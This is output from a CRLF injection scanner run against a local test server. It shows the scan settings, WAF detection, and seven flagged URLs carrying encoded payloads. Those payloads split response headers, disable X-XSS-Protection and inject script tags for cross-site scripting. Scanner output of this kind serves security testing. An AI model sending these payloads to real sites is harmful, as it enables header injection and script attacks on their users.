 :: TARGET     : http://127.0.0.1:8000/?target=asd
:: THREADS    : 10
:: METHOD     : GET
:: Delay      : 0
:: TIMEOUT    : 15
:: VERIFY     : False
:: Verbosity  : 1
[INF] CRLFsuite v2.5.2 (CRLF Injection Scanner)
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Generating random headers
[INF] Intializing Heuristic scanner...
[INF] Heuristic scan completed.
[INF] Intializing WAF detector at 26-01-2023 14:53...
[INF] WAF status: offline
[INF] WAF detection completed.
[INF] Intializing Payload Generator...
[INF] Heuristic scanner found no injectable URL(s).
[INF] Creating resumable_data.crlfsuite.
[INF] Intializing CRLF Injection scanner at 26-01-2023 14:53...
[VLN] http://127.0.0.1:8000/?target=%3f%0D%0ALocation://x:1%0D%0AContent-Type:text/html%0D%0AX-XSS-Prote
[VLN] http://127.0.0.1:8000/?target=%22%3E%0A%0A%3Cscript%3Ealert(%22XSS%22)%3C/script%3E%3C%22
[VLN] http://127.0.0.1:8000/?target=%0A%0A%3Cscript%3Ealert(%22XSS%22)%3C/script%3E
[VLN] http://127.0.0.1:8000/?target=%0AContent-Type:html%0A%0A%3Cscript%3Ealert(%22XSS%22)%3C/script%3E
[VLN] http://127.0.0.1:8000/?target=%0d%0a%0d%0a%3Cscript%3Ealert(%22XSS%22)%3C%2Fscript%3E
[VLN] http://127.0.0.1:8000/?target=%2Fxxx:1%2F%0aX-XSS-Protection:0%0aContent-Type:text/html%0aContent-
[VLN] http://127.0.0.1:8000/?target=%3f%0d%0aLocation:%0d%0aContent-Type:text/html%0d%0aX-XSS-Protection